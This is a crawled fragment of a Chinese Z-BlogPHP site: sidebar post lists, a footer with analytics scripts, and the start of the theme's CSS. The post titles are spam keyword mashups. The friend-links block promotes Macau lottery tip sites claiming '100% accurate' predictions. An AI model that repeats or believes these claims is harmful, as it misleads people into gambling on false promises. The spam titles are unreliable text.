<li class="ffbbcafhiiejccca clr">
	<a href="https://www.niuchaxun.com/post/31354.html" title="苹果passbook官方下载和辣题库一建激活码,实地考察数据分析-10DM1_v6.727">
		<div class="eceajacbgdcjceac time">
			<span class="fdffffbdacbeibba r">24</span>/<span class="faccfhjcgbgichia y">01月</span>
		</div>
		<div class="ibhcddfdeicfggfj title">苹果passbook官方下载和辣题库一建激活码,实地考察数据分析-10DM1_v6.727</div>
	</a>
</li>
<li class="ffbbcafhiiejccca clr">
	<a href="https://www.niuchaxun.com/post/31353.html" title="时尚潮流与政务动态交汇，明星同款与威宁人事变动揭秘">
		<div class="eceajacbgdcjceac time">
			<span class="fdffffbdacbeibba r">24</span>/<span class="faccfhjcgbgichia y">01月</span>
		</div>
		<div class="ibhcddfdeicfggfj title">时尚潮流与政务动态交汇，明星同款与威宁人事变动揭秘</div>
	</a>
</li>
</ul>
</section><section class="diffhidibaacfdef sidebox wow fadeInDown" id="divLinkage">
<h3 class="cadiebgcdgbbcjbc sidebox_title">友情链接</h3>
<ul class="hcbcfjibdedcicja sidebar_content divLinkage"><li class="fdcfabacfabhbdfe link-item"><a href="http://www.daqingditan.net/" target="_blank" title="2024澳门精准正版免费">2024澳门精准正版免费</a></li><li class="fdcfabacfabhbdfe link-item"><a href="http://www.ahlsba.com/" target="_blank" title="新澳天天彩免费资料大全查询">新澳天天彩免费资料大全查询</a></li><li class="fdcfabacfabhbdfe link-item"><a href="http://www.wfshengte.com/" target="_blank" title="2025年正版资料免费大全">2025年正版资料免费大全</a></li><li class="fdcfabacfabhbdfe link-item"><a href="http://www.sxztnk.com/" target="_blank" title="2025澳门精准免费大全">2025澳门精准免费大全</a></li><li class="fdcfabacfabhbdfe link-item"><a href="https://www.55farm.com/" target="_blank" title="新澳门全年免费料精准">新澳门全年免费料精准</a></li><li class="fdcfabacfabhbdfe link-item"><a href="http://www.shdwmjg.com/" target="_blank" title="2025精准资料免费提供最新版">2025精准资料免费提供最新版</a></li><li class="fdcfabacfabhbdfe link-item"><a href="http://www.bzyhj.com/" target="_blank" title="7777788888精准四肖">7777788888精准四肖</a></li><li class="fdcfabacfabhbdfe link-item"><a href="http://www.gongchenji.com/" target="_blank" title="2025新奥最新资料大全">2025新奥最新资料大全</a></li><li class="fdcfabacfabhbdfe link-item"><a href="http://www.hulipo.com/" target="_blank" title="2025年新澳门全年免费">2025年新澳门全年免费</a></li><li class="fdcfabacfabhbdfe link-item"><a href="http://www.sdhssam.com/" target="_blank" title="澳门管家婆100%精准">澳门管家婆100%精准</a></li><li class="fdcfabacfabhbdfe link-item"><a href="http://www.spbcjx.com/" target="_blank" title="2025年天天开好彩资料">2025年天天开好彩资料</a></li><li class="fdcfabacfabhbdfe link-item"><a href="http://www.byzlgs.com/" target="_blank" title="王中王493333WWW马头诗">王中王493333WWW马头诗</a></li><li class="fdcfabacfabhbdfe link-item"><a href="http://www.tnhsy.cn/" target="_blank" title="2025新澳门天天精准免费大全">2025新澳门天天精准免费大全</a></li><li class="fdcfabacfabhbdfe link-item"><a href="http://www.chzstech.com/" target="_blank" title="2025澳门特马今晚开码">2025澳门特马今晚开码</a></li><li class="fdcfabacfabhbdfe link-item"><a href="http://www.cxsande.com/" target="_blank" title="2025新澳门天天开奖记录">2025新澳门天天开奖记录</a></li><li class="fdcfabacfabhbdfe link-item"><a href="http://www.kyzldl.com/" target="_blank" title="2025年新澳门天天开好彩">2025年新澳门天天开好彩</a></li><li class="fdcfabacfabhbdfe link-item"><a href="http://www.xalzzx.com/" target="_blank" title="2025澳门正版免费资料">2025澳门正版免费资料</a></li><li class="fdcfabacfabhbdfe link-item"><a href="http://www.sdknxs.net/" target="_blank" title="2025全年免费资料大全">2025全年免费资料大全</a></li><li class="fdcfabacfabhbdfe link-item"><a href="https://www.13302938008.com/" target="_blank" title="2025年新澳门天天开奖免费查询">2025年新澳门天天开奖免费查询</a></li><li class="fdcfabacfabhbdfe link-item"><a href="http://www.tffhzp.com/" target="_blank" title="澳门一肖一码100%期期精准/98期">澳门一肖一码100%期期精准/98期</a></li><li class="fdcfabacfabhbdfe link-item"><a href="https://www.xqsnzp.com/" target="_blank" title="新澳好彩天天免费资料">新澳好彩天天免费资料</a></li><li class="fdcfabacfabhbdfe link-item"><a href="http://www.dzshangfeng.com/" target="_blank" title="新奥精准免费提供港澳彩">新奥精准免费提供港澳彩</a></li><li class="fdcfabacfabhbdfe link-item"><a href="https://xdyzz.com/" target="_blank" title="2025新澳正版免费资料大全">2025新澳正版免费资料大全</a></li><li class="fdcfabacfabhbdfe link-item"><a href="https://hnzhantu.com/post/1155.html/" target="_blank" title="新澳资料免费精准期期准">新澳资料免费精准期期准</a></li><li class="fdcfabacfabhbdfe link-item"><a href="https://www.cqzlux.com/" target="_blank" title="2025新澳正版今晚资料">2025新澳正版今晚资料</a></li><li class="fdcfabacfabhbdfe link-item"><a href="http://www.szjtyq.com/" target="_blank" title="澳门一码一肖一待一中四不像今天">澳门一码一肖一待一中四不像今天</a></li><li class="fdcfabacfabhbdfe link-item"><a href="http://www.zjgxunlijixie.com/" target="_blank" title="今晚澳门9点35分开奖全身心解答">今晚澳门9点35分开奖全身心解答</a></li></ul>
</section><section class="diffhidibaacfdef sidebox wow fadeInDown" id="divPrevious">
<h3 class="cadiebgcdgbbcjbc sidebox_title">随机看看</h3>
<ul class="hcbcfjibdedcicja sidebar_content divPrevious"><li class="ffbbcafhiiejccca clr">
	<a href="https://www.niuchaxun.com/post/31358.html" title="身高超高女明星与雨花区跳马镇的最新动态揭秘">
		<div class="eceajacbgdcjceac time">
			<span class="fdffffbdacbeibba r">24</span>/<span class="faccfhjcgbgichia y">01月</span>
		</div>
		<div class="ibhcddfdeicfggfj title">身高超高女明星与雨花区跳马镇的最新动态揭秘</div>
	</a>
</li>
<li class="ffbbcafhiiejccca clr">
	<a href="https://www.niuchaxun.com/post/31357.html" title="日日煮官方下载及自由之战2激活码在哪,可靠性操作方案|标准版_v1.746">
		<div class="eceajacbgdcjceac time">
			<span class="fdffffbdacbeibba r">24</span>/<span class="faccfhjcgbgichia y">01月</span>
		</div>
		<div class="ibhcddfdeicfggfj title">日日煮官方下载及自由之战2激活码在哪,可靠性操作方案|标准版_v1.746</div>
	</a>
</li>
<li class="ffbbcafhiiejccca clr">
	<a href="https://www.niuchaxun.com/post/31356.html" title="降雨雷达技术与高端制表工艺融合，浪琴手表维修价格背后的技术洞察与市场观察">
		<div class="eceajacbgdcjceac time">
			<span class="fdffffbdacbeibba r">24</span>/<span class="faccfhjcgbgichia y">01月</span>
		</div>
		<div class="ibhcddfdeicfggfj title">降雨雷达技术与高端制表工艺融合，浪琴手表维修价格背后的技术洞察与市场观察</div>
	</a>
</li>
<li class="ffbbcafhiiejccca clr">
	<a href="https://www.niuchaxun.com/post/31355.html" title="实时对讲头与世界名狗价格的综合论述">
		<div class="eceajacbgdcjceac time">
			<span class="fdffffbdacbeibba r">24</span>/<span class="faccfhjcgbgichia y">01月</span>
		</div>
		<div class="ibhcddfdeicfggfj title">实时对讲头与世界名狗价格的综合论述</div>
	</a>
</li>
<li class="ffbbcafhiiejccca clr">
	<a href="https://www.niuchaxun.com/post/31354.html" title="苹果passbook官方下载和辣题库一建激活码,实地考察数据分析-10DM1_v6.727">
		<div class="eceajacbgdcjceac time">
			<span class="fdffffbdacbeibba r">24</span>/<span class="faccfhjcgbgichia y">01月</span>
		</div>
		<div class="ibhcddfdeicfggfj title">苹果passbook官方下载和辣题库一建激活码,实地考察数据分析-10DM1_v6.727</div>
	</a>
</li>
<li class="ffbbcafhiiejccca clr">
	<a href="https://www.niuchaxun.com/post/31353.html" title="时尚潮流与政务动态交汇，明星同款与威宁人事变动揭秘">
		<div class="eceajacbgdcjceac time">
			<span class="fdffffbdacbeibba r">24</span>/<span class="faccfhjcgbgichia y">01月</span>
		</div>
		<div class="ibhcddfdeicfggfj title">时尚潮流与政务动态交汇，明星同款与威宁人事变动揭秘</div>
	</a>
</li>
</ul>
</section>			<section class="fbhbcbeeddgedfae sidebox listree-box wow fadeInDown">
			<h3 class="cadiebgcdgbbcjbc sidebox_title">文章目录</h3>
			<ul id="listree-ol"></ul>
		</section>
</div>	      </div>
  </div>
</div>
<link rel="stylesheet" rev="stylesheet" href="https://www.niuchaxun.com/zb_users/theme/viewlee/style/libs/fancybox.css" type="text/css" media="all" />
<script src="https://www.niuchaxun.com/zb_users/theme/viewlee/script/fancybox.js"></script><div id="footer">
  <div id="footer-bottom">
    <div class="jffeeibgebacbfeh nav-foot">
      <div class="digcdgecgbbefbef credit">
        Copyright<i class="fa fa-copyright"></i>2015-2019<a href="/">版权后台设置.</a> 基于<a href="https://www.zblogcn.com/" title="Z-BlogPHP 1.7.3 Build 173295" target="_blank" rel="noopener norefferrer">Z-BlogPHP</a>搭建
      </div>
      <div class="cgdbdcifecjbgaih footernav">
        <a class="hhccdghbeaecfddf beian-ico" href="http://beian.miit.gov.cn" rel="nofollow" target="_blank" title="<a class="beian-ico" href="http://beian.miit.gov.cn" rel="nofollow" target="_blank" title="京ICP备11000001号"><img src="https://www.niuchaxun.com/zb_users/theme/viewlee/style/images/icp.png" alt="蜀ICP备2022005971号-1">蜀ICP备2022005971号-1</a>"><img src="https://anpingmjg.com/zb_users/theme/viewlee/style/images/icp.png" alt="<a class="beian-ico" href="http://beian.miit.gov.cn" rel="nofollow" target="_blank" title="京ICP备11000001号"><img src="https://www.niuchaxun.com/zb_users/theme/viewlee/style/images/icp.png" alt="蜀ICP备2022005971号-1">蜀ICP备2022005971号-1</a>"><a class="beian-ico" href="http://beian.miit.gov.cn" rel="nofollow" target="_blank" title="京ICP备11000001号"><img src="https://www.niuchaxun.com/zb_users/theme/viewlee/style/images/icp.png" alt="蜀ICP备2022005971号-1">蜀ICP备2022005971号-1</a></a>
      </div>
    </div>
  </div>
</div>
<a href="#0" class="fdihjjadadahgife cd-top">Top</a>
<div class="ddbffdbfadigbafg none">
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?ce5309ba2a44d0036612e566393843e0";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script type="text/javascript" src="https://www.niuchaxun.com/zb_users/theme/viewlee/script/viewlee.js?t=2024-09-25"></script>
<script type="text/javascript" src="https://www.niuchaxun.com/zb_users/theme/viewlee/script/sticky-sidebar.js"></script>
<script src="https://www.niuchaxun.com/zb_users/theme/viewlee/script/wow.min.js"></script>
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d9c5c36884a04e15a87bb5251b80963b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.niuchaxun.com/zb_users/theme/viewlee/style/style.css?t=2024-09-25
body_size: 20632
content:
/*
Theme Name:viewlee
Theme URI:http://www.liblog.cn/
Description:
Version:3.0
Tags: 扁平化,响应式,简洁黑白色,多设备支持
*/
html * {-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,img,abbr,acronym,address,big,cite,code,del,dfn,em,font,ins,kbd,q,s,samp,small,strike,strong,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,caption,tbody,tfoot,thead,th,article,aside,canvas,details,figcaption,figure,hgroup,menu,nav,summary,time,audio,video,header,footer {margin:0;padding:0;border:0;font-weight:inherit;font-style:inherit;font-size:100%;font-family:inherit;vertical-align:baseline;background:transparent}
*,*:after,*:before {-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
body {font-size:13px}
body {cursor:default;width:100%;height:auto;font-family:"HarmonyOS Sans SC","HarmonyOS Sans","Microsoft YaHei","WenQuanYi Micro Hei",Arial,Verdana,Tahoma,sans-serif;background:#fafafa;color:#555;line-height:1.5;margin:0;font-weight:400;}
h1,h2,h3,h4,h5,h6 {font-size:15px;color:#555;font-weight:normal}
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section {display:block}
header {width:100%;position:relative;clear:both;background:#0B0B0B;height:65px}
img {vertical-align:middle}
img,input {display:inline-block;margin:0;padding:0}
ol {list-style-type:decimal}
input,textarea,button {outline:none;font-family:inherit}
table {border-collapse:collapse;border-spacing:0}
a,a:link,a:visited {color:#424242;text-decoration:none;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;}
a,a.reversed:active,a.reversed:focus,a.reversed:hover,p.tags a:active,p.tags a:focus,p.tags a:hover {text-decoration:none}
a:hover {text-decoration:none;color:#32a5e7}
.visible-phone {display:none!important;}
.visible-tablet {display:none!important;}
.hidden-desktop {display:none!important;}
.visible-desktop {display:inherit!important;}
article,input,textarea,b,ul,li,i,button,a {-moz-transition:ease-in-out 0.3s;-webkit-transition:ease-in-out 0.3s;-o-transition:ease-in-out 0.3s;-ms-transition:ease-in-out 0.3s;transition:ease-in-out 0.3s;}
ul,li {list-style:none}
.none {display:none;}
.alignleft {float:left;text-align:left;margin-right:10px}
.aligncenter {text-align:center;display:block;margin-left:auto;margin-right:auto;margin-bottom:20px}
.alignright {float:right;text-align:right;margin-left:10px}
input,textarea {-webkit-appearance:none}
input[type="submit"],input[type="reset"],input[type="button"],input {-webkit-appearance:none}
input,button,select,textarea {font-family:inherit;font-size:inherit;line-height:inherit}
* {border:0;margin:0;padding:0}
html {-webkit-text-size-adjust:none}
.post video,.post object,.post embed,.post iframe {width:100%!important}
.clear {clear:both}
.left,.fl {float:left;}
.right,.fr {float:right;}
#divLinkage ul:after {content:'';display:table;clear:both;}
.btn {display:inline-block;margin-bottom:0;font-weight:normal;text-align:center;vertical-align:middle;cursor:pointer;background-image:none;border:1px solid transparent;white-space:nowrap;padding:6px 12px;font-size:14px;line-height:1.428571429;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none}
i.fa.fa-chevron-circle-right {margin:0 0 0 5px;}
/*ad*/.ads {position:relative;border:1px solid #CCCCCC;background:#fff;-webkit-transition:all .3s ease-out 0s;-o-transition:all .3s ease-out 0s;transition:all .3s ease-out 0s;border-radius:2px;box-shadow:0 1px 3px 0 rgba(0,0,0,.08);}
.category-ad,.article-ad,.page-ad,.index-ad {width:100%;margin:0 auto 15px auto;}
.page-ad-tt,.ads.article-ad-b,.ads.article-ad-tt,.ads.article-ad-t {margin-bottom:20px;}
.left-ads {text-align:center;border-top:1px solid #ddd;padding:8px 0;}
.ads.search-ad {margin-bottom:15px;}
.ads a img {width:100%;height:100%;object-fit:cover;}
/*header*/#header {background-color:rgba(255,255,255,.98);width:100%;height:65px;position:fixed;z-index:80;transform:translate(0);transition:transform .3s;box-shadow:0 0px 18px 0px rgba(0,0,0,0.2);background: linear-gradient(rgba(255, 255, 255, 0.98),rgba(239, 239, 239, .98));}
.header {width:1230px;height:65px;position:relative;margin:0 auto}
#header .header {width:95%;}
#logo {width:205px;position:relative;float:left;z-index:10;display:block;height:65px;}
#logo a {position:relative;display:block;overflow:hidden;line-height:63px;}
#logo img {width:100%}
@-webkit-keyframes flashlight {from {left:-20%;}100% {left:130%;}}
.shan {position:absolute;-webkit-animation:flashlight 2.0s;-o-animation:flashlight 2.0s;animation:flashlight 2.0s;top:0;width:35%;height:100%;background:-webkit-linear-gradient(left,rgba(255,255,255,0.02) 0,rgba(255,255,255,0.58) 50%,rgba(255,255,255,0.02) 100%);background:-o-linear-gradient(left,rgba(255,255,255,0.02) 0,rgba(255,255,255,0.58) 50%,rgba(255,255,255,0.02) 100%);background:-moz-linear-gradient(left,rgba(255,255,255,0.02) 0,rgba(255,255,255,0.58) 50%,rgba(255,255,255,0.02) 100%);background:linear-gradient(to right,rgba(255,255,255,.02) 0,rgba(255,255,255,0.58) 50%,rgba(255,255,255,0.02) 100%);transform:skewX(-30deg);animation-iteration-count:infinite;-moz-animation-iteration-count:infinite;-webkit-animation-iteration-count:infinite;}
#mainnav {float:left;line-height:65px;height:65px;font-size:14px}
.header-nav li {position:relative;list-style:none;display:block;float:left;min-height:65px;margin: 0 15px;}
.content_infor span i.fa,.header-nav li i.fa {padding-right:3px;}
.header-nav li:before {width:0;height:3px;position:absolute;bottom:-1px;left:50%;background-color:#0188FB;content:'';transition:all .6s;z-index:-1;}
.header-nav li.active:before,.header-nav li:hover:before {width:100%;left:0;}
.header-nav li a {text-transform:none;line-height:65px;height:65px;color:#333;display:block}
.header-nav li a,.header-nav li a i.fa {transition:all 0s ease;}
/*#mainnav .active a,#mainnav .active a:focus {color:#fff}*/
.header-nav li.active a,
.header-nav li.current-menu-item,.header-nav li:hover,.header-nav li.current-menu-ancestor,.header-nav li.current-post-ancestor,.header-nav li a.current-menu-item {color:#0188fb}
.header-nav li.current-menu-item a,.header-nav li:hover a,.header-nav li.current-menu-ancestor a,.header-nav li.current-post-ancestor a {color:#0188fb;position:relative}
#mainnav .sign {border-top:5px solid #ddd;border-right:5px solid transparent;border-left:5px solid transparent;position:absolute;top:32px;right:8px}
.sign {display:inline-block;width:0;height:0;content:"";vertical-align:top}
.header-nav li .icons {margin-right:5px;font-size:17px;top:1px;position:relative}
.header-nav li.nav-has>a:after {content:".";display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px solid;border-right:4px solid transparent;border-left:4px solid transparent;position:relative;left:5px;overflow:hidden;}
.rightnav {float:right;line-height:65px;height:65px;}
.rightnav ul li {color:#333;}
.rightnav ul li i.fa {padding-right:3px;}
.rightnav ul li a {font-size:12px;color:#333;position:relative;margin-right:8px;}
.rightnav ul li a:last-child {margin-right:0;}
.rightnav ul li a:hover {border-color:#FFF;color:#0188fb;}
.rightnav ul li.active a:hover {border-color:#1687C7;background-color:#1687C7}
.footernav {overflow:hidden;float:right}
.footernav li {float:left;position:relative;list-style:none;display:block}
.footernav li a {margin:0 15px 0 0}
#wrapper {position:relative;width:1230px;margin:0 auto;padding-top:80px;overflow:hidden;}
#wrapper.index {padding-top:95px;}
#wrap {width:81%;margin:0 auto;float:right;margin-bottom:30px;}
#main {width:100%;margin:0 auto;position:relative;clear:both}
.header-nav .menu-item-has-children>a:after {content:".";display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px solid;border-right:4px solid transparent;border-left:4px solid transparent;position:relative;left:5px;overflow:hidden;}
.header-nav li .sub-menu {text-align:left;position:absolute;top:63px;min-width:100%;z-index:10;font-size:14px;border-top:2px solid #0188fb;border-bottom-left-radius:4px;border-bottom-right-radius:4px;background:transparent;float:left;margin:0;padding:0;list-style:none;opacity:0;visibility:hidden;-webkit-perspective:400px;-moz-perspective:400px;-ms-perspective:400px;-o-perspective:400px;perspective:400px;}
.header-nav .nav-pills > li:hover>.sub-menu {opacity:1;visibility:visible;transition:0.35s;}
.header-nav li .sub-menu li {float:none;display:block;color:#f1f1f1;height:35px;min-height:35px;text-align:center;border-left:1px solid #E7E7E7;border-right:1px solid #E7E7E7;border-bottom:1px solid #E7E7E7;background:#fff;margin-right:0px;margin:0 -1px;-webkit-transform:rotateY(90deg);-moz-transform:rotateY(90deg);-ms-transform:rotateY(90deg);-o-transform:rotateY(90deg);transform:rotateY(90deg);}
.header-nav .nav-pills > li:hover>.sub-menu li {-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none;}
.nav-pills li:hover .sub-menu li:nth-child(1) {-webkit-transition-delay:0s;-moz-transition-delay:0s;-ms-transition-delay:0s;-o-transition-delay:0s;transition-delay:0s;}
.nav-pills li:hover .sub-menu li:nth-child(2) {-webkit-transition-delay:50ms;-moz-transition-delay:50ms;-ms-transition-delay:50ms;-o-transition-delay:50ms;transition-delay:50ms;}
.nav-pills li:hover .sub-menu li:nth-child(3) {-webkit-transition-delay:100ms;-moz-transition-delay:100ms;-ms-transition-delay:100ms;-o-transition-delay:100ms;transition-delay:100ms;}
.nav-pills li:hover .sub-menu li:nth-child(4) {-webkit-transition-delay:150ms;-moz-transition-delay:150ms;-ms-transition-delay:150ms;-o-transition-delay:150ms;transition-delay:150ms;}
.nav-pills li:hover .sub-menu li:nth-child(5) {-webkit-transition-delay:200ms;-moz-transition-delay:200ms;-ms-transition-delay:200ms;-o-transition-delay:200ms;transition-delay:200ms;}
.nav-pills li:hover .sub-menu li:nth-child(6) {-webkit-transition-delay:250ms;-moz-transition-delay:250ms;-ms-transition-delay:250ms;-o-transition-delay:250ms;transition-delay:250ms;}
.nav-pills li:hover .sub-menu li:nth-child(7) {-webkit-transition-delay:300ms;-moz-transition-delay:300ms;-ms-transition-delay:300ms;-o-transition-delay:300ms;transition-delay:300ms;}
.nav-pills li:hover .sub-menu li:nth-child(8) {-webkit-transition-delay:350ms;-moz-transition-delay:350ms;-ms-transition-delay:350ms;-o-transition-delay:350ms;transition-delay:350ms;}
.nav-pills li:hover .sub-menu li:nth-child(9) {-webkit-transition-delay:400ms;-moz-transition-delay:400ms;-ms-transition-delay:400ms;-o-transition-delay:400ms;transition-delay:400ms;}
.nav-pills li:hover .sub-menu li:nth-child(10) {-webkit-transition-delay:450ms;-moz-transition-delay:450ms;-ms-transition-delay:450ms;-o-transition-delay:450ms;transition-delay:450ms;}
.nav-pills li:hover .sub-menu li:nth-child(11) {-webkit-transition-delay:500ms;-moz-transition-delay:500ms;-ms-transition-delay:500ms;-o-transition-delay:500ms;transition-delay:500ms;}
.nav-pills li:hover .sub-menu li:nth-child(12) {-webkit-transition-delay:550ms;-moz-transition-delay:550ms;-ms-transition-delay:550ms;-o-transition-delay:550ms;transition-delay:550ms;}
.header-nav li .sub-menu li a {line-height:35px;height:35px;padding:0 10px;font-size:1.1em;color:#555555;white-space:nowrap;background:transparent;}
.header-nav li .sub-menu li a:hover {color:#4693e9;}
.header-nav li .sub-menu li:last-child {border-bottom:2px solid #3690cf;margin-bottom:-1px;}
/*swiper-banner*/.wrapper-ban {margin-top:20px;overflow:hidden;}
.site-main {float:left;width:71.6666%;transition-duration:.5s;}
.single-content,.page-content {width:100%;background-color:#fff;border:1px #eee solid;padding:12px 20px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
.swiper-container {margin:0 auto;position:relative;overflow:hidden;z-index:1;vertical-align:top;-webkit-transition:all .3s ease-out 0s;-o-transition:all .3s ease-out 0s;transition:all .3s ease-out 0s;border-radius:2px;box-shadow:0 1px 1px rgba(0,0,0,0.1);}
.swiper-container-no-flexbox .swiper-slide {float:left;}
.swiper-container-vertical > .swiper-wrapper {-webkit-box-orient:vertical;-moz-box-orient:vertical;-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column;}
.swiper-wrapper {position:relative;width:100%;height:100%;z-index:1;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;}
.swiper-container-multirow > .swiper-wrapper {-webkit-box-lines:multiple;-moz-box-lines:multiple;-ms-fles-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;}
.swiper-slide {-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-flex-shrink:0;-ms-flex:0 0 auto;flex-shrink:0;width:100%;height:100%;position:relative;}
.swiper-slide-active {z-index:999;}
.swiper-container .swiper-notification {position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000;}
.swiper-wp8-horizontal {-ms-touch-action:pan-y;touch-action:pan-y;}
.swiper-wp8-vertical {-ms-touch-action:pan-x;touch-action:pan-x;}
.swiper-button {position:absolute;top:50%;margin-top:-22px;z-index:10;cursor:pointer;text-align:center;}
.swiper-button-prev.swiper-button-disabled,.swiper-button-next.swiper-button-disabled {opacity:0.35;cursor:auto;pointer-events:none;}
.swiper-pagination {position:absolute;text-align:right;z-index:10;}
.swiper-pagination.swiper-pagination-hidden {opacity:0;}
.swiper-pagination-bullet {margin:0 3px;width:12px;height:4px;display:inline-block;background-color:#fff;opacity:0.4;cursor:pointer;border-radius:50px;-moz-transition:ease-in-out 0.3s;-webkit-transition:ease-in-out 0.3s;-o-transition:ease-in-out 0.3s;-ms-transition:ease-in-out 0.3s;transition:ease-in-out 0.3s;}
.swiper-pagination-bullet-active {width:26px;opacity:1;background-color:#32a5e7;}
.swiper-container:hover .swiper-pagination-bullet {opacity:1;}
.swiper-pagination-bullet:hover {background-color:#32a5e7;}
.swiper-container-vertical > .swiper-pagination .swiper-pagination-bullet {margin:5px 0;display:block;}
.swiper-container-horizontal > .swiper-pagination {bottom:8px;width:100%;margin:0 auto;text-align:center;}
.swiper-post {background-color:#0077C2;border:1px solid transparent;top:-1px;color:#fff;height:auto;max-height:108px;overflow:hidden;left:-1px;padding:3px 10px 1px 10px;position:absolute;width:auto;max-width:60%;}
.swiper-post p {color:#fff;height:auto;max-height:78px;width:auto;overflow:hidden;}
.swiper-post h3 a {color:#fff;}
.slide-main img {display:block;width:100%;height:auto;}
.swiper-button {opacity:0;font-family:'salong';font-size:20px;color:#fff;}
.swiper-button-next {right:10px;}
.swiper-button-prev {left:10px;}
.swiper-home-button-next,.swiper-home-button-prev {background-color:rgba(0,0,0,.3);padding:16px 10px;}
.swiper-home-button-next:hover,.swiper-home-button-prev:hover {background-color:#de3009;color:#fff;}
.swiper-container:hover .swiper-button {opacity:1;}
.swiper-container:hover .swiper-button-next {right:0;}
.swiper-container:hover .swiper-button-prev {left:0;}
.swiper-taji {margin-bottom:12px;}
.swiper-taji .swiper-slide {position:relative;}
.swiper-taji .swiper-slide span {position:absolute;left:0;right:0;bottom:0;width:100%;height:28px;background-color:rgba(0,0,0,.2);color:#fff;padding:2px 8px;}
.swiper-taji .swiper-slide img {width:100%;height:auto;display:block;}
.stylelist {margin-right:-20px;}
.stylelist .post {padding:20px 20px 20px 300px;border:1px #eee solid;overflow:hidden;position:relative;margin:0 20px 12px 0;background-color:#fff;}
/*分享代码*/.bdsharebuttonbox {position:relative;float:right;display:block}
/**/.wemedia {margin-bottom:20px;}
.wemedia img {width:100%;height:auto;overflow:hidden;}
/**/.jumbotrons.pc {position:relative;top:65px;height:200px;overflow:hidden;padding:0;z-index:10;}
.shadow {position:absolute;left:0;top:0;z-index:9;width:100%;height:100%;background:url(images/shadow_img.png) repeat-x bottom;}
.jumbotrons img {position:absolute;width:100%;min-width:600px;margin-top:-50px;left:0;-webkit-transform:scale(1.05,1.05);-moz-transform:scale(1.05,1.05);-ms-transform:scale(1.05,1.05);-o-transform:scale(1.05,1.05);transform:scale(1.05,1.05);-webkit-filter:blur(4px);filter:blur(4px);}
.fl-top {width:100%;background:#fff;margin:0 auto;-webkit-box-shadow:0 1px 3px 0 rgba(0,0,0,.08);-moz-box-shadow:0 1px 3px 0 rgba(0,0,0,.08);box-shadow:0 1px 3px 0 rgba(0,0,0,.08);margin-bottom:15px;margin-top:0px;opacity:1;z-index:11;position:relative;-webkit-transition:all .3s ease-out 0s;-o-transition:all .3s ease-out 0s;transition:all .3s ease-out 0s;border-radius:2px;}
.fl_title {height:50px;border-bottom:1px solid #f3f3f3;background:#fafafa;}
.nav-list {background:#fff;}
.nav-list h2 {height:49px;line-height:50px;font-size:17px;padding-left:20px;padding-right:20px;font-weight:600;color:#4693e9;display:inline-block;}
.nav-list h2 a {color:#4693e9;}
.nav-list h2 a i.fa {margin-right:5px;}
.nav-list p {height:49px;line-height:50px;float:right;color:#999;padding-right:20px;}
.fl_mbx {height:45px;border-bottom:1px solid #eaeaea;border-right:1px solid #eaeaea;background:#FFFFFF;padding:0px 20px;font-size:14px;}
.fl_mbx li {height:44px;line-height:45px;background:#fff;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;}
.fl_mbx a {padding:5px 5px;color:#666;}
#wrapper.author,#wrapper.tag,#wrapper.date,#wrapper.page,#wrapper.category {padding-top:15px;}
#wrapper.page,#wrapper.article {padding-top:40px;}
#wrapper.page.page-tagsh,#wrapper.page.page-search {padding-top: 15px;}
/**/#left-menu ul {margin:0;padding:0;list-style:none;position:relative}
#left-menu ul li {list-style:none;position:relative;border-bottom:1px solid #F4F4F4;height:60px;display:block;float:left;width:100%}
#left-menu ul li a {font-size:16px;line-height:60px;display:block;height:60px;text-transform:none;color:#666;padding-left:35px}
#left-menu ul li.current-menu-item,#left-menu ul li:hover {background:#FBFBFB}
#left-menu ul li a:focus,#left-menu ul li a:hover,#left-menu ul li:hover a {color:#32a5e7}
#left-menu ul .active a,#left-menu ul .active a:hover,#left-menu ul .active a:focus {color:#B3B3B3;text-decoration:none}
#left-menu ul li.current-menu-item a,#left-menu ul li.current-menu-parent a,#left-menu ul li.current_page_item a,#left-menu ul li.current-post-ancestor a {color:#32a5e7;text-decoration:none}
#category_mbx {background:#32a5e7;padding:10px}
#category_mbx ul {color:#999;background:#fff;padding:5px 15px;margin-bottom:10px;text-transform:none;clear:both;font-size:12px}
#category_mbx ul li {text-transform:none;clear:both}
#category_mbx a,#category_mbx a:visited {color:#999}
#article {width:70%;min-height:600px;position:relative;float:left;padding:0;}
#article .article-title,.related_about,#comment-title {padding:18px;line-height:35px;text-transform:none;clear:both;font-size:19px;border-bottom:1px solid #EEEEEE;}
